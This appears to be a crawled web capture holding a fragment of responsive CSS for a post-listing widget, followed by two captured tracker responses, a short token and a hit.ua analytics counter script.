    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
ud3Qytjb1dzdOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.5068688382576219&r=&u=https%3A//oligarh.media/tag/sunp-avtostrada/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 187; hitua.hit_count = 3130; hitua.uid_count = 203; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
